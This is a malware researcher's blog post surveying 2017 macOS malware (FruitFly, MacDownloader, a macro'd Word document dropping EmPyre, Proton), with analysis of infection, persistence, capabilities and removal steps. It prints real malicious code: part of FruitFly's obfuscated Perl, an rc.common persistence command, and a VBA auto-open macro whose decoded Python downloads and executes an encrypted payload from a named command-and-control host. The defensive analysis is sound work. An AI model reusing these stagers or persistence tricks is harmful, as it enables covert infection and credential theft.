
Introduction
Hooray, it's almost the new year! 2018 is going to be incredible, right? ...right?
For the second year in a row, I've decided to post a blog that comprehensively covers all the new Mac malware that appeared during the course of the year. While the specimens may have been briefly reported on before (i.e. by the AV company that discovered them), this blog aims to cumulatively cover all new Mac malware of 2017 - in one place. For each, we'll dive into various technical details such as identifying the malware's infection vector, persistence mechanism, features & goals, and describe how to clean an infected system.
This year, I've decided to start 'early' and add one or two malware specimens each day, until the blog post is complete. So check back each day, or follow Objective-See on twitter for updates!
By the way, if you want to play along, all samples can be downloaded from Objective-See's malware page.
Also, the 'disinfection' instructions provided in this blog are specific to each malware specimen. Often malware can install other malware, or allow an remote attacker to do what ever they want. Thus if you were/are infected by any of these samples, it's suggested you fully re-install macOS.
Timeline
-

FruitFly
1/2016
A fully-featured backdoor, designed to perversely spy on Mac users
-

MacDownloader (iKitten)
2/2017
Iranian macOS exfiltration agent, targeting the 'defense industrial base' and human rights advocates.
-

Macro'd Word Doc (w/ Empyre)
2/2017
The open-source macOS backdoor, 'Empye', maliciously packaged into a macro'd Word document
-

Proton
2/2017
A fully-featured macOS backdoor, designed to collect and exfiltrate sensitive user data such as 1Password files, browser login data, and keychains.
-

XAgent
2/2017
APT28's second-stage persistent macOS backdoor.
-

FileCoder (FindZip/Patcher)
2/2017
A barely functional piece of macOS ransomware, written in Swift.
-

Dok
4/2017
A banking trojan that that redirects an infected user's web traffic in order to extract banking credentials.
-

Snake
5/2017
A port of a highly sophisticated Windows backdoor, currently the Mac version appears incomplete and lacking features...for now!
-

MacSpy
6/2017
Standard macOS backdoor, offered via a 'malware-as-a-service' model.
-

MacRansom
6/2017
A basic piece of macOS ransomware, offered via a 'malware-as-a-service' model.
-

Pwnet
8/2017
A crypto-currency miner, distributed via a trojaned 'CS-GO' hack.
-

CpuMeaner
11/2017
A macOS crypto-currency mining trojan.
OSX/FruitFly:
|
|
|
|---|---|
| found: | January, by MalwareBytes |
| infection: | unknown |
| features: | perversely spy on users |
| disinfection: | remove launch agent |
| writeups: |
|
OSX/FruitFly, the first Mac malware discovered in 2017, was designed to stealthily spy on 'everyday' Mac users via their webcams. Due its longevity and perverse goals it was covered extensively in the media (e.g. see: 'Mysterious Mac Malware Has Infected Victims for Years').

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>KeepAlive</key>
<true/>
<key>Label</key>
<string>com.client.client</string>
<key>ProgramArguments</key>
<array>
<string>/Users/user/.client</string>
</array>
<key>RunAtLoad</key>
<true/>
<key>NSUIElement</key>
<string>1</string>
</dict>
</plist>
As the plist sets the RunAtLoad key set to true, macOS will automatically execute whatever is specified in the ProgramArguments key whenever the user log in. In the case of FruitFly this is backdoor's main component: /Users/user/.client. (Note: for variant 'B', the file is named 'fpsaud').
By using a tool such as KnockKnock, which displays persistently installed software, it's trivial to reveal FruitFly's persistent component (here; OSX/FruitFly.B's 'fpsaud'):

#!/usr/bin/perl use strict;use warnings;use IO::Socket;use IPC::Open2;my$l;sub G{die if!defined syswrite$l,$_[0]}sub J{my($U,$A)=('','');while($_[0]>length$U){die if!sysread$l,$A,$_[0]-length$U;$U.=$A;}return$U;}sub O{unpack'V',J 4}sub N{J O}sub H{my$U=N;$U=~s/\\/\//g;$U}sub I{my$U=eval{my$C=`$_[0]`;chomp$C;$C};$U=''if!defined$U;$U;}sub K{$_[0]?v1:v0}sub Y{pack'V',$_[0]}sub B{pack'V2',$_[0]/2**32,$_[0]%2**32}sub Z{pack'V/a*',$_[0]}sub M{$_[0]^(v3 x length($_[0]))}my($h,@r)=split/a/,M('11b36-301-;;2-45bdql-lwslk-hgjfbdql...
Reverse-engineering this script (which also contains an embedded mach-O binary), would have been a rather time consuming process. Thus I decided to simply create a custom command & control server in order to coerce the malware to reveal it's capabilities simply by tasking! If you want to learn more about this, check out the lengthy whitepaper I wrote, or watch my DefCon talk on the topic:
Besides standard backdoor features such as remote access to the file system, system commands and the webcam (variant 'A'), using this analysis technique revealed that the malware would generate and exfiltrate screen captures (as PNGs):

Via a custom mouse and keyboard sniffer I wrote (and open-sourced on GitHub) for this analysis, we can also see that FruitFly affords a remote attacker the ability to generate both simulated mouse and keyboard events. AFAIK, this is first time such a capability has been (publicly) seen in Mac malware!
event: kCGEventKeyDown
keycode: 0/0/a
event: kCGEventKeyUp
keycode: 0/0/a
event: kCGEventKeyDown
keycode: 0xb/11/b
event: kCGEventKeyUp
keycode: 0xb/11/b
event: kCGEventKeyDown
keycode: 0x8/8/c
event: kCGEventKeyUp
keycode: 0x8/8/c
event: kCGEventLeftMouseDown
(x: 640.230469, y: 624.195312)
event: kCGEventLeftMouseUp
(x: 640.230469, y: 624.195312)
The full list of capabilities of OSX/FruitFly.B -revealed via tasking from the custom command & control server- are shown below:

- Unload the malware's persistent launch agent via the 'launchctl unload' command:
$ launchctl unload ~/Library/LaunchAgents/com.client.client.plist
- Remove the malicious launch agent plist file ~/Library/LaunchAgents/com.client.client.plist
- Remove the malware's persistent perl script & file. Depending on the variant, this file may be:
~/.client or ~/fpsaud
OSX/MacDownloader (iKitten):
|
|
|
|---|---|
| found: | February, by Claudio Guarnieri/Collin Anderson ('Iran Threats') |
| infection: | fake Adobe Flash player |
| features: | exfiltration of user data, such as keychain |
| disinfection: | remove malicious app (persistence code is broken) |
| writeups: | "iKittens: Iranian Actor Resurfaces With Malware For Mac" (Iran Threats) |
OSX/MacDownloader is a simple (incomplete?) macOS exfiltration agent, tied to Iranian offensive cyber operations. In their writeup, "iKittens: Iranian Actor Resurfaces With Malware For Mac", Claudio Guarnieri and Collin Anderson provide a comprehensive analysis of the malware.

As can be seen, the site contains a link to what purports to be a required plugin for the video player; Adobe Flash. Of course, this links not to a legitimate version of Flash, but "either Windows or Mac malware based on the detected operating system." If the user is tricked into running and downloading the 'flash player' application, they'll become infected with MacDownloader:

It should be noted though, that the malicious application (addone flashplayer.app) is unsigned. As such, Gatekeeper should block the malware from executing - unless the user disables it, or explicitly agrees to allow the unsigned malicious code to execute.

rax = [0x0 lastPathComponent];
rax = [rax retain];
var_20 = [NSString stringWithFormat:@"if cat /etc/rc.common | grep %@; then sleep 1;
else echo 'sleep %d && %@ &' >> /etc/rc.common; fi ", rax, 0x78, 0x0];
[[[CUtils ExecuteBash:var_20] retain] release];
...
}
In 2014 wrote a paper titled, "Methods of Malware Persistence on OS X", where I discussed using /etc/rc.common for persistence, noting:
It's kind of neat to see a piece of mac malware (ab)using this method for persistence!
Good news though, KnockKnock, which displays persistently installed software, can detect that the rc.common file has been maliciously modified:

During install, the malware displays a fake authentication prompt to collect the user's credentials. Assuming the user is running in the default context of an administrator account, this will give the malware the ability to perform privileged actions as well as unlock encrypted data in the user's keychain:

Dumping the Objective-C class information via jtool, we see methods responsible for the collection:
@interface AuthenticationController :
// 11 instance methods
/* 0 - 0x1000049b0 */ - getLocalIPAddress;
/* 1 - 0x100004fd0 */ - getRunningProcessList;
/* 2 - 0x100005380 */ - getInstalledApplicationsList;
/* 3 - 0x1000059b0 */ - getKeychainsFilePath;
...
Taking a closer look at the 'getRunningProcessList' method reveals the malware simple invokes the [NSWorkspace sharedWorkspace]'s 'runningApplications' method:
var_A0 = [[NSMutableArray alloc] init];
rax = [NSWorkspace sharedWorkspace];
var_A8 = [[rax runningApplications] retain];
rax = [rax countByEnumeratingWithState:var_F0 objects:var_88 count:0x10];
do {
...
var_F8 = [[NSString stringWithFormat:@"process name is: %@\t PID: %d
Run from: %@", var_150, var_154, rax] retain];
[var_A0 addObject:var_F8];
It should be noted that this method simply returns a list of applications running in the context of the user...not all running processes!
The malware saves survey information, user credentials, installed apps, and running applications in a file name /tmp/applist.txt:
"OS version: Darwin users-Mac.local 16.7.0 Darwin Kernel Version 16.7.0: Thu Jun 15 17:36:27 PDT 2017; root:xnu-3789.70.16~2\/RELEASE_X86_64 x86_64",
"Root Username: \"user\"",
"Root Password: \"hunter2\"",
...
[
"Applications\/App%20Store.app\/",
"Applications\/Automator.app\/",
"Applications\/Calculator.app\/",
"Applications\/Calendar.app\/",
"Applications\/Chess.app\/",
...
]
"process name is: Dock\t PID: 254 Run from: file:\/\/\/System\/Library\/CoreServices\/Dock.app\/Contents\/MacOS\/Dock",
"process name is: Spotlight\t PID: 300 Run from: file:\/\/\/System\/Library\/CoreServices\/Spotlight.app\/Contents\/MacOS\/Spotlight",
"process name is: Safari\t PID: 972 Run from: file:\/\/\/Applications\/Safari.app\/Contents\/MacOS\/Safari",
...
In order to grab the keychains of the infected system, the malware zips everything from the /Library/Keychains/ directory into the /etc/kcbackup.cfg file:
adding: apsd.keychain (deflated 58%)
adding: System.keychain (deflated 70%)
The malware exfiltrates the collected data to a command & control server, by invoking the 'SendCollectedDataTo:withThisTargetId:' method, which in turn invokes the uploadFile: ToServer: withTargetId: method:
...
if (([CUtils hasInternet:0x0] & 0x1 & 0xff) != 0x0) {
...
var_120 = [@"/tmp/applist.txt" retain];
[CUtils uploadFile:var_120 ToServer:0x0 withTargetId:0x0];
...
}
user 666 /Users/user/Desktop/addone flashplayer.app
$ kill -9 666
However, if the malware was able to run it likely already collected and exfiltrated one's credentials and keychains - so, kind of game over :(
On the off chance the malware was able to persist, the final line of the rc.common file will contain a command that executes a malicious script: /etc/.checkdev. Delete this command and the .checkdevfile, to remove the persistent infection!
Macro'd Word Document (w/ Empyre):
|
|
|
|---|---|
| found: | Feburary, by Snorre Fagerland (@fstenv) |
| infection: | Malicous Word document |
| features: | via Empyre; full remote command and control of an infected host |
| disinfection: | remove: launch item/cronjob/login hoook/etc. |
| writeups: | "New Attack, Old Tricks" (P. Wardle/Objective-See) |
Though unnamed by the anti-virus community, this malicious Word documented Mac users in an attempt to surreptitiously install Empyre (an open-source macOS post exploitation agent).

...so we have a malicious word document circulating in the wild, targeting macOS users. Neat!
I grabbed the sample ("U.S. Allies and Rivals Digest Trump's Victory - Carnegie Endowment for International Peace.docm") from VirusTotal (see here), noting that at the time only four AV engines flagged the Word document as malicious:

Opening the document in Microsoft Word (version 2011, within an isolated macOS VM) triggered an "this document contains macros" warning:

If a macOS user opened this document in Microsoft Word, and disregarded this warning...they'd become infected!
As noted online, recent Word documents are actually "XML files stored in Zip archives"...and that "VBA macros are usually stored in a binary OLE file within the Zip archive, called vbaProject.bin.
To extract and analyze the malicious embedded macros, one can use clamAV's sigtool:
inflating: [Content_Types].xml
inflating: _rels/.rels
inflating: word/_rels/document.xml.rels
inflating: word/document.xml
inflating: word/theme/theme1.xml
inflating: word/vbaProject.bin
...
$ sigtool --vba word/vbaProject.bin
-------------- start of code ------------------
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
...
Sub autoopen()
Fisher
End Sub
....
Public Declare Function system Lib "libc.dylib" (ByVal command As String) As Long
Public Sub Fisher()
Dim result As Long
Dim cmd As String
cmd = "ZFhGcHJ2c2dNQlNJeVBmPSdhdGZNelpPcVZMYmNqJwppbXBvcnQgc3"
cmd = cmd + "NsOwppZiBoYXNhdHRyKHNzbCwgJ19jcmVhdGVfdW52ZXJpZm"
cmd = cmd + "llZF9jb250ZXh0Jyk6c3NsLl9jcmVhdGVfZGVmYXVsdF9odH"
cmd = cmd + "Rwc19jb250ZXh0ID0gc3NsLl9jcmVhdGVfdW52ZXJpZmllZF"
cmd = cmd + "9jb250ZXh0OwppbXBvcnQgc3lzLCB1cmxsaWIyO2ltcG9ydC"
....
cmd = cmd + "BlbmQoY2hyKG9yZChjaGFyKV5TWyhTW2ldK1Nbal0pJTI1Nl"
cmd = cmd + "0pKQpleGVjKCcnLmpvaW4ob3V0KSk="
result = system("echo ""import sys,base64;exec(base64.b64decode(\"" " & cmd & " \""));"" | python &")
End Sub
According to Microsoft, as its name suggests, the "AutoOpen macro runs after you open a new document." So whenever a user opens this document on Mac, in Word, (assuming macros have been/are enabled), the Fisher function will automatically be executed.
The Fisher function decodes a base64 chunk of data (stored in the cmd variable) then executes it via python. Using python's base64 module we can easily decode the data:
>>> import base64
>>> cmd = "ZFhGcHJ2c2dNQlNJeVBmPSdhdGZNelpPcVZMYmNqJwppbXBv .... "
>>> base64.b64decode(cmd)
...
dXFprvsgMBSIyPf = 'atfMzZOqVLbcj'
import ssl;
if hasattr(ssl, '_create_unverified_context'):
ssl._create_default_https_context = ssl._create_unverified_context;
import sys, urllib2;
import re, subprocess;
cmd = "ps -ef | grep Little\ Snitch | grep -v grep"
ps = subprocess.Popen(cmd, shell = True, stdout = subprocess.PIPE)
out = ps.stdout.read()
ps.stdout.close()
if re.search("Little Snitch", out):
sys.exit()
o = __import__({
2: 'urllib2',
3: 'urllib.request'
}[sys.version_info[0]], fromlist = ['build_opener']).build_opener();
UA = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:45.0) Gecko/20100101 Firefox/45.0';
o.addheaders = [('User-Agent', UA)];
a = o.open('https://www.securitychecking.org:443/index.asp').read();
key = 'fff96aed07cb7ea65e7f031bd714607d';
S, j, out = range(256), 0, []
for i in range(256):
j = (j + S[i] + ord(key[i % len(key)])) % 256
S[i], S[j] = S[j], S[i]
i = j = 0
for char in a:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
out.append(chr(ord(char) ^ S[(S[i] + S[j]) % 256]))
exec(''.join(out))
The decoded python contained in the auto-run macro, is pretty simple to read. In short it:
- checks to make sure LittleSnitch is not running
- downloads a second-stage payload from https://www.securitychecking.org:443/index.asp
- RC4 decrypts this payload (key: fff96aed07cb7ea65e7f031bd714607d)
- executes this now decrypted payload

EmPyre is a "pure Python post-exploitation agent built on cryptologically-secure communications and a flexible architecture." Ok, so the attackers are using an open-source multi-stage post-exploitation agent.
As mentioned above, the goal of the first stage python code is to download and execute a second stage component from https://www.securitychecking.org:443/index.asp. Unfortunately this file is now inaccessible. However, this file was likely just the second-stage component of Empyre (though yes, the attackers could of course download and executed something else).
This 2nd-stage component of Empyre is the persistent agent, that once installed will complete the infection and affords a remote attacker continuing access to an infected host.
mutli/crontab osx/CreateHijacker osx/launchdaemonexecutable osx/loginhook
So persistence is likely achieved via a:
- cronjob
- dylib hijack
- launch daemon
- login hook
 ...I'll likely update BlockBlock to monitor for persistence thru login items, even though this is a very archaic and deprecated persistence technique. Regardless tools such as KnockKnock or Dylib Hijack Scanner will be able to reveal the persistent component, regardless of how it is installed :)
...I'll likely update BlockBlock to monitor for persistence thru login items, even though this is a very archaic and deprecated persistence technique. Regardless tools such as KnockKnock or Dylib Hijack Scanner will be able to reveal the persistent component, regardless of how it is installed :)
- enabling the webcam
- dumping the keychain
- installing a keylogger
- accessing a user's browser history
- ...and much more

Thus checking these locations (cronjobs, launch items, etc) for a malicious python script should reveal any persistent infection associated with this attack. Such checks can be done manually. For example, crontab -l will show installed cronjobs:
@daily ~/Library/Application Support/.malware.py
However, it may be easier to use a tool such as KnockKnock which programmatically enumerates items found in such persistent locations:

Proton:
|
|
|
|---|---|
| found: | Feburary, Sixgill (initial report) |
| infection: | Trojaned 3rd-party macOS applications/fake websites |
| features: | backdoor, with focus on collection and exfiltration of keychains, & passwords. |
| disinfection: | remove: launch agent |
| writeups: |
|
Initially discovered in February, OSX/Proton keeps popping up throughout 2017. A 'feature complete' macOS backdoor, it has a propensity for stealing sensitive information from infected systems. However this malware's most unique feature was it's effective and perhaps novel (for macOS) infection vector.
Though malware offered for sale ('malware as a service') is fairly common for in the Windows world, it's less common for macOS malware. And in terms of infection, this generally means a 2nd party (i.e. the purchaser) is responsible for the vector. In 2017, we saw 4 variants of Proton: A-D. While I am unaware of variant A's infection mechanism, the other variant's methods of infections are described below.
Proton variant 'B' and 'C' both utilized an interesting attack vector in order to infect macOS users. First the attackers gained unauthorized access to a legitimate 3rd-party application developer's website. Then with such access, they trojaned the legitimate application - infecting it with Proton. From that point on, users who downloaded the (now infected) application from the legitimate developer's website would become infected once the application was executed. This rather insidious attack (often referred to as a "supply-chain attack"), can successfully infect even security-conscious macOS users!
In order to propagate Proton variant 'B', a mirror server of the popular open-source video transcoder, HandBrake, was hacked. Once the Handbrake developer's detected (or where alerted about) the infection, the following 'security alert' was added to the site:

SECURITY WARNING
Anyone who has downloaded HandBrake on Mac between [02/May/2017 14:30 UTC] and [06/May/2017 11:00 UTC] needs to verify the SHA1 / 256 sum of the file before running it.
Anyone who has installed HandBrake for Mac needs to verify their system is not infected with a Trojan. You have 50/50 chance if you've downloaded HandBrake during this period.
Variant 'C' of Proton propagated in a similar way. Specifically the attacker gained unauthorized access to 'Eltima' and trojanizing several applications. It should be noted that for this variant, the attacker's signed the trojanized applications with a 'valid' Apple developer ID, meaning macOS malware mitigations such as Gatekeeper would be 'bypassed' (well, more specifically, avoided). Luckily (now) the certificate is now revoked:

The final variant of Proton seen in 2017, variant 'D' targeted Mac users in a less elegant way. As discovered by @noarfromspace, for this variant the attackers created a fake website that attempted to masquerade as a Symantec blog:

